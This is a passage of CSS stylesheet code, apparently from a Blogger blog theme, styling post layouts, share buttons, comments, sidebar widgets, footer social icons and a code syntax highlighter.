}
.home-table h2 {
font-size: 11px;
line-height: 14px;
display: block;
margin: 0;
padding: 9px 12px 7px;
text-transform: uppercase;
font-weight: 700;
background: #272727;
color: #fff;
letter-spacing: 1px;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word
}
.recent-title > h2 {
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
color: #aaa;
padding: 0 0 7px
}
.index .post {
margin: 0 0 20px;
box-sizing: border-box;
}
.index .post, .archive .post {
float:left;
width:50%;
padding-right:10px;
}
.index .post-outer:nth-child(2n) .post, .archive .post-outer:nth-child(2n) .post {
padding-left:10px;
padding-right:0;
}
.index div.post-outer:last-child > .post {
}
.index .ty-article .ty-inner {
position: relative;
overflow: hidden
}
.block-image {
position: relative;
width: 100%;
height: 200px;
display: block;
overflow: hidden;
margin: 0 20px 0 0;
border-radius: 3px
}
.block-image:hover {
border-color: #446CB3
}
.block-image .thumb {
width: 100%;
height: 100%;
position: relative;
display: block;
z-index: 1;
overflow: hidden
}
.block-image .thumb:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.block-image .thumb:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.block-image .thumb img {
width: 100%;
height: 100%;
display: block
}
.index .post h2 {
overflow: hidden;
font-size: 23px;
font-weight: 500;
line-height: 1.4em;
text-decoration: none;
margin: 8px 0;
padding:0
}
.index .post h2 a {
color: #333333;
transition: color .3s
}
.index .post h2 a:hover {
color: #446CB3
}
.widget iframe,
.widget img {
max-width: 100%
}
.item .post {
padding: 0
}
.index .date-header {
overflow: hidden;
font-weight: 400;
margin: 0!important;
padding: 0
}
.meta-post {
position: relative;
font-size: 12px;
margin: 8px 0
}
.meta-post a {
color: #aaa;
margin-right: 10px
}
.meta-post .timestamp-link {
margin-left: 0
}
.meta-post .author-link a:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.meta-post .timestamp-link:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.post-snip {
position: relative;
display: block;
font-size: 13px;
color: #777;
line-height: 1.5em;
margin: 0 0 15px;
padding-right: 10px
}
.more-link a {
display: inline-block;
height: 30px;
background: #446CB3;
color: #fff;
font-size: 13px;
line-height: 30px;
font-weight: 500;
text-transform: uppercase;
padding: 0 10px;
border-radius: 3px;
transition: all .3s
}
.more-link a:hover {
background-color: #272727;
color: #fff
}
.breadcrumbs {
display: none
}
.item .post-title {
color: #333333;
font-size: 27px;
line-height: 1.4em;
font-weight: 500;
position: relative;
display: block;
margin: 0 0 8px;
padding: 0
}
.static_page .post-title {
margin-bottom: 0
}
.item .ty-inner {
margin: 0;
padding: 20px 0 0
}
.static_page .ty-inner {
margin: 10px 0 0;
border-top: 1px solid #eee
}
.item .post-body {
width: 100%;
color: #5E5E5E;
font-size: 15px;
line-height: 1.5em;
overflow: hidden;
padding: 0
}
.item .post-outer {
padding: 0
}
.item .post-body img {
max-width: 100%
}
.post-body a {
color:#446CB3;
font-weight:bold;
}
.post-body a:visited {
color:#446CB3;
}
.post-body a:link {
}
.post-meta {
font-size: 12px;
margin: 10px 0 0;
padding: 0 0 8px;
border-bottom: 1px solid #eee
}
.post-meta a {
color: #aaa;
margin-right: 10px;
transition: color .3s
}
.post-timestamp {
margin-left: 0
}
.post-meta a:hover {
color: #446CB3
}
.post-meta .post-author a:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.post-meta .timestamp-link:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.post-meta .post-cmm a:before {
content: '\f086';
font-family: fontawesome;
margin-right: 5px
}
.main .widget {
margin: 0
}
.main .Blog {
border-bottom-width: 0
}
.post-footer {
margin-top: 20px
}
.post-tags {
overflow: hidden;
height: auto;
position: relative;
margin: 0;
padding: 0;
border-bottom: 1px solid #eee
}
.post-tags .label-head {
overflow: hidden;
padding: 0 0 7px
}
.post-tags span,
.post-tags a {
float: left;
height: 21px;
background: #272727;
color: #f2f2f2;
font-size: 10px;
line-height: 21px;
font-weight: 500;
text-transform: uppercase;
margin: 0 5px 0 0;
padding: 0 10px;
border-radius: 3px
}
.post-tags a {
background-color: #446CB3;
transition: background .3s
}
.post-tags a:hover {
background-color: #272727
}
.ty-share-post {
position: relative;
overflow: hidden;
margin: 0;
padding: 7px 0;
border-bottom: 1px solid #eee
}
.ty-share-post > span {
float: left;
color: #aaa;
font-size: 11px;
text-transform: uppercase;
line-height: 28px;
margin-right: 10px
}
.ty-share-post > span:before {
content: '\f1e0';
font-family: fontawesome;
margin-right: 5px
}
ul.ty-share {
position: relative;
margin: 0;
padding: 0
}
.ty-share li {
float: left;
margin: 0 10px 0 0;
padding: 0
}
.ty-share li a {
float: left;
height: 28px;
line-height: 28px;
color: #fff;
font-weight: 500;
font-size: 13px;
text-align: center;
display: inline-block;
box-sizing: border-box;
opacity: 1;
margin: 0;
padding: 0 10px;
border-radius: 3px;
transition: opacity .3s
}
.ty-share li a span {
margin-left: 3px
}
.ty-share .ty-facebook {
background-color: #3b5998
}
.ty-share .ty-twitter {
background-color: #00acee
}
.ty-share .ty-google {
background-color: #db4a39
}
.ty-share .ty-pinterest {
background-color: #CA2127
}
.ty-share .ty-whatsapp {
background-color:#25d266;display:none;
}
@media only screen and (max-width: 768px) {
.ty-share .ty-whatsapp{display:inline-block;}
}
.ty-share li a:hover {
opacity: .8
}
#related-wrap {
margin: 20px 0
}
.title-wrap h2 {
font-size: 14px;
color: #aaa;
text-transform: uppercase;
font-weight: 500;
margin-bottom: 7px
}
#related-wrap .related-tag {
display: none
}
.related-posts {
position: relative;
overflow: hidden;
margin: 0 -7.5px!important;
padding: 0
}
.related-posts .related-item {
width: 33.33333333%;
position: relative;
overflow: hidden;
float: left;
display: block;
box-sizing: border-box;
margin: 15px 0 0;
padding: 0 7.5px
}
.related-posts li:nth-child(1),
.related-posts li:nth-child(2),
.related-posts li:nth-child(3) {
margin-top: 0
}
.related-posts .ty-image {
width: 100%;
height: 140px;
position: relative;
overflow: hidden;
display: block;
padding: 0;
border-radius: 3px
}
.related-posts .related-thumb {
width: 100%;
height: 100%;
position: relative;
overflow: hidden;
display: block
}
.related-posts .related-thumb img {
width: 100%;
height: 100%;
display: block
}
.related-posts .related-thumb:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.related-posts .related-thumb:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.related-posts .ty-entry {
padding: 8px 10px 0 0;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2
}
.related-posts .ty-title {
font-size: 15px;
font-weight: 500;
line-height: 1.4em;
display: block;
margin-bottom: 4px
}
.related-posts .ty-title a {
color: #333333;
transition: color .3s
}
.related-posts .ty-title a:hover {
color: #446CB3
}
#blog-pager {
clear: both;
text-align: center;
margin: 0
}
.index #blog-pager {
display: block
}
.index #blog-pager {
padding: 0;
text-align: left
}
#blog-pager-newer-link a,
#blog-pager-older-link a {
display: block;
float: left;
background-color: #272727;
margin-right: 0;
padding: 0 12px;
border: 0;
text-transform: uppercase;
line-height: 32px;
font-weight: 500;
color: #f2f2f2;
font-size: 12px;
border-radius: 3px;
transition: all .3s ease
}
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
background-color: #446CB3;
color: #fff
}
.showpageNum a,
.showpage a,
.showpagePoint {
display: block;
float: left;
margin-right: 6px;
padding: 0 12px;
background-color: #272727;
color: #f2f2f2;
border: 0;
text-transform: uppercase;
line-height: 31px;
font-weight: 500;
border-radius: 3px;
transition: all .3s ease
}
.showpageNum a:hover,
.showpage a:hover {
background-color: #446CB3;
color: #fff
}
.showpageNum a i,
.showpage a i {
font-size: 14px;
font-weight: 400;
transition: color 0
}
.showpagePoint {
background-color: #446CB3;
color: #fff
}
.showpageOf {
display: none!important
}
.cmm-title > h2 {
position: relative;
color: #333333;
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
margin: 0 0 10px;
padding: 0 0 5px;
border-bottom: 1px solid #eee
}
.cmm-title > h2:after {
content: '';
position: absolute;
left: 0;
bottom: -1px;
background-color: #446CB3;
width: 35px;
height: 1px;
display: block;
z-index: 2
}
.comments {
display: block;
clear: both;
margin: 0;
color: #333333
}
.comments h4 {
font-weight: 400;
font-size: 12px;
font-style: italic;
padding-top: 1px
}
.comments .comments-content {
margin: 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 3px
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 12px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 3px;
padding: 0 0 5px;
border-bottom: 1px solid #eee
}
.comments .comments-content .comment-header a {
color: #333333;
transition: color .3s
}
.comments .comments-content .comment-header a:hover {
color: #446CB3
}
.comments .comments-content .user {
font-style: normal;
font-weight: 600;
text-transform: uppercase;
display: block
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
color: #5E5E5E;
font-size: 13px;
line-height: 1.4em;
margin: 5px 0 9px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 2px 5px;
background-color: #446CB3;
color: #fff;
font-weight: 400;
font-size: 10px;
border-radius: 2px;
transition: all .3s ease
}
.comments .comment .comment-actions a:hover {
background-color: #272727;
text-decoration: none
}
.comments .comments-content .datetime {
color: #aaa;
float: left;
font-size: 11px;
position: relative;
display: block;
text-transform: uppercase;
font-style: italic;
margin: 4px 0 0
}
.comments .comments-content .datetime a,
.comments .comments-content .datetime a:hover {
color: #aaa
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
.static_page .comment-system,
.static_page .comments {
display: block
}
.static_page .comments {
margin-top: 20px
}
.post-body h1,
.post-body h2,
.post-body h3,
.post-body h4,
.post-body h5,
.post-body h6 {
color: #333333;
font-weight: 700;
margin: 0 0 15px
}
blockquote {
font-size: 15px;
line-height: 1.5em;
font-style: italic;
color: #333333;
background: #f8f9fa;
margin: 0;
padding: 15px 20px;
border-left: 3px solid #446CB3
}
blockquote:before {
content: '\f10d';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
margin-right: 10px;
color: #333333
}
blockquote:after {
content: '\f10e';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
margin-left: 10px;
color: #333333
}
.widget .post-body ul,
.widget .post-body ol {
line-height: 1.5;
font-weight: 400
}
.widget .post-body li {
margin: 5px 0;
padding: 0;
line-height: 1.5
}
.post-body ul li:before {
content: "\f101";
margin-right: 5px;
font-family: fontawesome
}
#sidebar-wrapper .widget {
margin-bottom: 25px;
overflow: hidden
}
.sidebar .widget-title > h2{    font-size: 11px;
line-height: 14px;
display: block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 700;
background: #272727;
color: #fff;}
.sidebar .widget > .widget-title {
border-bottom: 2px solid #446CB3;
margin-bottom: 25px;
}
.custom-widget li {
overflow: hidden;
padding: 15px 0;
border-top: 1px solid #eee
}
.custom-widget .custom-thumb {
position: relative;
float: left;
width: 90px;
height: 65px;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0!important;
border-radius: 3px
}
.custom-widget .custom-thumb:after,
.PopularPosts .item-thumbnail > a:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.custom-widget .custom-thumb:hover:after,
.PopularPosts .item-thumbnail:hover > a:after {
background: rgba(30, 30, 30, 0.1)
}
.custom-widget .custom-thumb img {
position: relative;
width: 90px;
height: 65px;
display: block
}
.custom-widget .ty-entry {
padding-left: 15px;
display: table-cell
}
.custom-widget .ty-title {
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 0 0 5px;
padding: 0
}
.custom-widget .ty-title a {
color: #333333;
transition: color .3s
}
.custom-widget .ty-title a:hover {
color: #446CB3
}
.sidebar ul {
list-style: none
}
.sidebar .widget-content {
margin: 0
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-top: 1px solid #eee;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px;
border-top: 0
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li:first-child a:before {
top: -7px
}
.list-label-widget-content li a {
color: #333333;
font-size: 12px;
font-weight: 400;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #446CB3
}
.list-label-widget-content li span:last-child {
color: #ccc;
font-size: 12px;
font-weight: 400;
margin-left: 3px
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
font-size: 12px!important;
padding: 0 10px 0 0!important
}
.cloud-label-widget-content .label-size {
display: block;
float: left;
background-color: #446CB3;
font-size: 11px;
margin: 0 5px 5px 0;
border-radius: 3px;
transition: all .3s ease
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span.label-count {
height: 16px!important;
color: #fff;
display: inline-block;
font-size: 12px;
font-weight: 500!important;
text-transform: uppercase;
cursor: pointer;
padding: 6px 8px;
transition: all .3s ease
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span:first-child {
cursor: pointer;
display: inline-block;
padding: 6px 10px
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 26px!important;
line-height: 15px!important
}
.cloud-label-widget-content .label-size:hover {
background-color: #272727
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.FollowByEmail .widget-content {
background-color: #272727;
box-sizing: border-box;
padding: 20px;
border-radius: 3px
}
.FollowByEmail .widget-content .before-text {
font-size: 13px;
color: #f2f2f2;
line-height: 1.4em;
font-weight: 500;
margin: 0 0 10px;
display: block;
padding: 0 1px
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
height: 32px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit;
text-align: center;
text-transform: uppercase;
margin: 0 0 10px;
padding: 0 10px;
border: 0
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 32px;
font-size: 11px;
color: #fff;
background-color: #446CB3;
font-family: inherit;
text-transform: uppercase;
font-weight: 500;
transition: background .3s
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
background-color: #eee;
color: #333333
}
.flickr_widget .flickr_badge_image {
float: left;
margin-bottom: 5px;
margin-right: 10px;
overflow: hidden;
display: inline-block
}
.flickr_widget .flickr_badge_image:nth-of-type(4),
.flickr_widget .flickr_badge_image:nth-of-type(8),
.flickr_widget .flickr_badge_image:nth-of-type(12) {
margin-right: 0
}
.flickr_widget .flickr_badge_image img {
max-width: 67px;
height: auto
}
.flickr_widget .flickr_badge_image img:hover {
opacity: .5
}
#ArchiveList select {
border: 1px solid #eee;
padding: 6px 8px;
width: 100%;
cursor: pointer;
font-family: inherit;
font-size: 12px;
color: #333333
}
.PopularPosts .item-thumbnail {
width: 90px;
height: 65px;
float: left;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0 15px 0 0 !important;
border-radius: 3px
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 100px;
height: 80px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 15px 0;
border-top: 1px solid #eee
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts .item-title {
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 0 0 5px;
padding: 0
}
.PopularPosts ul li a {
color: #333333;
transition: color .3s
}
.PopularPosts ul li a:hover {
color: #446CB3
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
#footer-wrapper {
background-color: #000000
}
#footer {
position: relative;
overflow: hidden;
margin: 0 auto;
padding: 25px 0
}
.sect-left {
display: inline-block;
float: left;
width: 32%;
margin-right: 2%
}
.sect-left:nth-child(3) {
margin-right: 0
}
.sect-left .widget {
margin-top: 20px;
padding: 0
}
.sect-left .widget:first-child {
margin-top: 0
}
.sect-left .widget > h2 {
position: relative;
color: #f2f2f2;
font-size: 13px;
line-height: 12px;
font-weight: 700;
text-transform: uppercase;
margin-bottom: 15px;
padding: 9px 20px 7px;
background:#272727;
border-bottom: 2px solid #446CB3
}
.sect-left .custom-widget .ty-title a,
.sect-left .PopularPosts ul li a {
color: #f2f2f2
}
.sect-left .PopularPosts .widget-content ul li,
.sect-left .cmm-widget li {
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .custom-widget li {
overflow: hidden;
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .PopularPosts .widget-content ul li:first-child,
.sect-left .custom-widget li:first-child,
.sect-left .cmm-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sect-left .PopularPosts .widget-content ul li:last-child,
.sect-left .custom-widget li:last-child {
padding-bottom: 0
}
.sect-left .custom-widget .ty-title a:hover,
.sect-left .PopularPosts ul li a:hover {
color: #446CB3
}
.sect-left .cmm-widget a {
color: #f2f2f2
}
.sect-left .cmm-widget a:hover {
color: #446CB3
}
.sect-left .FollowByEmail .widget-content {
background-color: #333333
}
.sect-left #ArchiveList select {
background: #333333;
color: #f2f2f2;
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left #ArchiveList select option {
color: #f2f2f2
}
.sect-left .cloud-label-widget-content .label-size {
background: #333333
}
.sect-left .cloud-label-widget-content .label-size:hover {
background: #446CB3
}
.sect-left .cloud-label-widget-content .label-size a {
color: #f2f2f2
}
.sect-left .list-label-widget-content li {
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .list-label-widget-content li:first-child {
padding-top: 0
}
.sect-left .list-label-widget-content li:last-child {
padding-bottom: 7px
}
.sect-left .list-label-widget-content li a,
.sect-left .list-label-widget-content li a:before {
color: #f2f2f2
}
.sect-left .list-label-widget-content li a:hover {
color: #446CB3
}
.sect-left .list-label-widget-content li:first-child a:before {
top: -6px
}
.footer-wrapper {
width: 100%;
overflow: hidden;
background:#272727;
color: #f2f2f2;
display: block;
padding: 0
}
.footer-wrapper .footer-copy {
overflow: hidden;
margin: 0 auto;
padding: 8px 0
}
#social-footer {
float: right;
position: relative;
display: block;
margin-right: 0
}
#social-footer ul > li:hover > a {
color: #446CB3
}
.social-ico ul {
overflow: hidden
}
.social-ico ul > li {
display: inline-block;
float: left;
margin-left: 5px;
padding: 0
}
.social-ico ul > li > a {
line-height: 30px;
display: inline-block;
float: left;
color: #fff;
text-decoration: none;
font-size: 13px;
text-align: center;
padding: 0 5px;
transition: color .3s
}
.social-ico ul > li:last-child > a {
padding-right: 0
}
.social-ico ul > li > a:before {
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.social-ico .facebook:before {
content: "\f230"
}
.social-ico .twitter:before {
content: "\f099"
}
.social-ico .gplus:before {
content: "\f0d5"
}
.social-ico .rss:before {
content: "\f09e"
}
.social-ico .youtube:before {
content: "\f16a"
}
.social-ico .skype:before {
content: "\f17e"
}
.social-ico .stumbleupon:before {
content: "\f1a4"
}
.social-ico .tumblr:before {
content: "\f173"
}
.social-ico .vine:before {
content: "\f1ca"
}
.social-ico .stack-overflow:before {
content: "\f16c"
}
.social-ico .linkedin:before {
content: "\f0e1"
}
.social-ico .dribbble:before {
content: "\f17d"
}
.social-ico .soundcloud:before {
content: "\f1be"
}
.social-ico .behance:before {
content: "\f1b4"
}
.social-ico .digg:before {
content: "\f1a6"
}
.social-ico .instagram:before {
content: "\f16d"
}
.social-ico .pinterest:before {
content: "\f0d2"
}
.social-ico .delicious:before {
content: "\f1a5"
}
.social-ico .codepen:before {
content: "\f1cb"
}
.footer-wrapper .copyright {
font-size: 13px;
float: left;
height: 30px;
line-height: 30px;
font-weight: 400
}
.footer-wrapper .copyright a {
color: #f2f2f2;
transition: color .3s
}
.footer-wrapper .copyright a:hover {
color: #446CB3
}
.back-top {
z-index: 2;
width: 30px;
height: 30px;
position: fixed;
bottom: -100px;
right: 25px;
cursor: pointer;
overflow: hidden;
font-size: 18px;
background-color: #446CB3;
color: #fff;
text-align: center;
line-height: 30px;
border-radius: 3px;
transition: all .3s ease
}
.back-top:hover {
color: #333333;
background-color: #eee
}
.error_page #main-wrapper {
width: 100%!important;
margin: 0!important
}
.error_page #sidebar-wrapper,
.error_page .status-msg-wrap {
display: none
}
#error-wrap {
color: #333333;
text-align: center;
padding: 60px 0 80px
}
.error-item {
font-size: 160px;
line-height: 1;
margin-bottom: 20px
}
#error-wrap h2 {
font-size: 25px;
padding: 20px 0 10px
}
#error-wrap .homepage {
padding-top: 10px;
display: block
}
#error-wrap .homepage i {
font-size: 20px
}
#error-wrap .homepage:hover {
text-decoration: underline
}

--></style>
<style>
  
.widget .post-body ol {
  padding: 0 0 0 16px !important;
}
  
.widget .post-body ul {
  padding: 0 0 0 16px !important;
}
  
.widget .post-body li {
  padding: 3px !important;  
}
  
.post-body ul li {
    list-style: outside !important;
}
  
.post-body ul li:before {
    content: "" !important;
    margin-right: 0 !important;
}
  
/* CSS Prism Syntax Highlighter */
pre{overflow:scroll!important;padding:50px 10px 10px 10px;margin:.5em 0;white-space:pre;word-wrap:break-word;overflow:auto;background-color:#2c323c;position:relative;border-radius:4px;max-height:500px}
pre::before{padding-left:20px!important;font-size:16px;content:attr(title)!important;position:absolute;top:0;background-color:#fff;padding:10px;left:0;right:0;color:#fff!important;text-transform:uppercase;display:block;margin:0 0 15px 5px;font-weight:bold}
pre::after{content:'Double click to selection';padding:2px 10px;width:auto;height:auto;position:absolute;right:8px;top:8px;color:#fff;line-height:20px;transition:all 0.3s ease-in-out}
pre:hover::after{opacity:0;top:-8px;visibility:visible}
code{font-family:Consolas,Monaco,'Andale Mono','Courier New',Courier,Monospace;line-height:16px;color:#88a9ad;background-color:transparent;padding:1px 2px;font-size:12px}
pre code{display:block;background:none;border:none;color:#e9e9e9;direction:ltr;text-align:left;word-spacing:normal;padding:0 0;font-weight:bold}
code .token.punctuation{color:#ccc}
pre code .token.punctuation{color:#fafafa}
code .token.comment,code .token.prolog,code .token.doctype,code .token.cdata{color:#777}
code .namespace{opacity:.8}
code .token.property,code .token.tag,code .token.boolean,code .token.number{color:#e5dc56}
code .token.selector,code .token.attr-name,code .token.string{color:#88a9ad}
pre code .token.selector,pre code .token.attr-name{color:#fafafa}
pre code .token.string{color:#40ee46}
code .token.entity,code .token.url,pre .language-css .token.string,pre .style .token.string{color:#ccc}
code .token.operator{color:#1887dd}
code .token.atrule,code .token.attr-value{color:#009999}
pre code .token.atrule,pre code .token.attr-value{color:#1baeb0}
code .token.keyword{color:#e13200;font-style:italic}
code .token.comment{font-style:italic}
code .token.regex{color:#ccc}
code .token.important{font-weight:bold}
code .token.entity{cursor:help}
pre mark{background-color:#ea4f4e!important;color:#fff!important;padding:2px;border-radius:2px}
code mark{background-color:#ea4f4e!important;color:#fff!important;padding:2px;border-radius:2px}
pre code mark{background-color:#ea4f4e!important;color:#fff!important;padding:2px;border-radius:2px}
.comments pre{padding:10px 10px 15px 10px;background:#2c323c}
.comments pre::before{content:'Code';font-size:13px;position:relative;top:0;background-color:#f56954;padding:3px 10px;left:0;right:0;color:#fff;text-transform:uppercase;display:inline-block;margin:0 0 10px 0;font-weight:bold;border-radius:4px;border:none}
.comments pre::after{font-size:11px}
.comments pre code{color:#eee}
.comments pre.line-numbers{padding-left:10px}
pre.line-numbers{position:relative;padding-left:3.0em;counter-reset:linenumber}
pre.line-numbers > code{position:relative}
.line-numbers .line-numbers-rows{height:100%;position:absolute;pointer-events:none;top:0;font-size:100%;left:-3.5em;width:3em;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;padding:0}
.line-numbers-rows > span{pointer-events:none;display:block;counter-increment:linenumber}
.line-numbers-rows > span:before{content:counter(linenumber);color:#999;display:block;padding-right:0.8em;text-align:right;transition:350ms}
pre[data-codetype='php']:before{background-color:#00a1d6}
pre[data-codetype='HTMLku']:before{background-color:#3cc888}
pre[data-codetype='JavaScriptku']:before{background-color:#75d6d0}
pre[data-codetype='JQueryku']:before{background-color:#e5b460}
  
    .table-penjelas, .table-penjelas td{
	border-top:1px solid #dee2e6;
	border-collapse: collapse;
	font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";
}

.table-penjelas tr:first-child{
	background: black;
	color: white;
}

.table-penjelas tr:nth-child(even) {
  background-color: #f2f2f2;
}

.table-penjelas td{
	padding: .75rem;
}
  
table.relatedpost tbody tr td{
 padding: 7px !important;
 font-size: 16px;
}
  
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 